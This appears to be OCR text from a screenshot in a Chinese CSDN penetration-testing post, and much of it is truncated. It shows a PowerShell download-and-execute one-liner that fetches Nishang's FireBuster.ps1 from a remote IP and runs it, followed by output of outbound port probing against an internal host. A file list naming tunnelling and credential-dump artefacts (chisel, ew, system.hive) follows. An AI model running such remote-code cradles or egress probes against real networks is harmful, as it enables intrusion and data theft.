 命令提示符 - powershell -nop -c "iex(New-Object Net.WebClient).DownloadString(...
istening on port 137
istening on port 138
istening on port 139
istening on port 140
istening on port 141
istening on port 142
istening on port 143
istening on port 144
istening on port 145
istening on port 146
istening on port 147
istening on port 148
istening on port 149
istening on port 150
istening on port 135
istening on port 137
istening on port 138
istening on port 139
istening on port 140
istening on port 141
istening on port 142
istening on port 143
istening on port 144
istening on port 145
zhang
命令提示符
Connected to port 150
Data sent to all ports
C:\Users\de1ay>powershell -nop -c "iex(New-Object Net.WebClient).Downloa
'http://1.116.233.115/nishang/Gather/FireBuster.ps1')";FireBuster 192.1
4 130-150 -Verbose
详细信息: Trying to connect to 192.168.43.234 from 130 to 150
Sending....
详细信息: Trying port 130
详细信息: Trying port 131
详细信息: Trying port 132
详细信息: Trying port 133
详细信息: Trying port 134
详细信息: Trying port 135
Connected to port 135
详细信息: Trying port 136
详细信息: Trying port 137
详细信息: Trying port 138
详细信息: Trying port 139
Connected to port 139
详细信息: Trying port 140
详细信息: Trying port 141
ew_for_w... PsLogged... admins system.hive output chisel
CSDN @.One